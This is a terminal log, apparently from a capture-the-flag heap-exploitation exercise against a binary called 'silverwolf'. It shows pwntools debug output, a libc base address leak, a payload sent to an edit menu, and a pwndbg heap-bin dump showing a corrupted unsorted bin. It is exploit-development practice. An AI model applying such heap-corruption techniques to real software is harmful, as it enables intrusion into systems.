 javayuan@ubuntu: /mnt/hgfs/buu_pwn/a/silverwolf1
[DEBUG] Received 0x7 bytes:
b'Index: '
[DEBUG] Sent 0x2 bytes:
b'0\n'
[DEBUG] Received 0x4b bytes:
00000000  43 6f 6e 74  65 6e 74 3a  20 e0 bb d4  a8 07 7f 0a
00000010  31 2e 20 61  6c 6c 6f 63  61 74 65 0a  32 2e 20 65
00000020  64 69 74 0a  33 2e 20 73  68 6f 77 0a  34 2e 20 64
00000030  65 6c 65 74  65 0a 35 2e  20 65 78 69  74 0a 59 6f
00000040  75 72 20 63  68 6f 69 63  65 3a 20
0000004b
[+] libc_base 0x7f07a8b5f000
[*] running in new terminal: ['/usr/bin/gdb', '-q', './silverwolf
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './silverwol
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator'
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x7 bytes:
b'Index: '
[DEBUG] Sent 0x2 bytes:
b'0\n'
[DEBUG] Received 0x9 bytes:
b'Content: '
[DEBUG] Sent 0x81 bytes:
00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00
*
00000080  0a
00000081
终端
[ BACKTRACE ]
► f 0   0x55ef022e8030
f 1   0x55ef022e7b27
f 2   0x7f07a8b830b3 __libc_start_main+243
pwndbg> bin
tcachebins
0x20 [47872]: 0x55ef025e7650 —▸ 0x55ef025e77d0 —▸ 0x55ef025e7630 —▸ 0x55ef025e78
e0 —▸ 0x55ef025e70f0 —▸ 0x55ef025e7490 —▸ 0x55ef025e7060 ◂— 0x0
0x30 [43220]: 0x0
0x40 [32519]: 0x0
0x60 [48096]: 0x55ef025e7900 ◂— 0x0
0x70 [43220]: 0x55ef025e73a0 —▸ 0x55ef025e7110 —▸ 0x55ef025e7330 —▸ 0x55ef025e74
d0 —▸ 0x55ef025e7670 —▸ 0x55ef025e77f0 —▸ 0x55ef025e7080 ◂— 0x0
0x80 [32519]: 0x7
0xd0 [  0]: 0x55ef025e6b10 ◂— ...
0xf0 [  0]: 0x55ef025e76e0 ◂— ...
0x290 [  7]: 0x0
fastbins
0x20: 0x55ef025e6e30 —▸ 0x55ef025e6f40 —▸ 0x55ef025e7260 —▸ 0x55ef025e7300 —▸ 0x
55ef025e74a0 ◂— ...
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x55ef025e6e50 —▸ 0x55ef025e6f60 —▸ 0x55ef025e7170 —▸ 0x55ef025e7530 ◂— 0x
0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x55ef025e6000 —▸ 0x7f07a8d4bb00 (_IO_wide_data_0+160) ◂— 0x0
BK: 0x55ef025e6000 —▸ 0x7f07a8d4bbe0 (main_arena+96) ◂— 0x55ef025e6000
smallbins
empty
largebins
empty
pwndbg>